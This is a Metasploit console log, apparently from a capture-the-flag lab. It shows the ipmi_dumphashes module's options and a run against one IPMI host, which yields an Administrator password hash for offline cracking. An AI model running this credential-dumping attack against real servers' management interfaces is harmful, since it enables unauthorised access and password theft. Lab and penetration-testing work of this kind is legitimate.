 msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE john.hash no Save captured password hashes in john the ripper format
PASS_FILE /opt/metasploit-framework/embedded yes File containing common passwords for offline cracking, one per
/framework/data/wordlists/ipmi_pas line
swords.txt
RHOSTS 10.10.11.124 yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (H
P iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /opt/metasploit-framework/embedded yes File containing usernames, one per line
/framework/data/wordlists/ipmi_use
rs.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:387b637782010000e322cd5a23c8cc19333a0093a85fdf7f0b682988716acec47bf17d03e9209bc
4a123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:a303e7e881d02615d03e0aa5b3e6195ba1afb85e
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >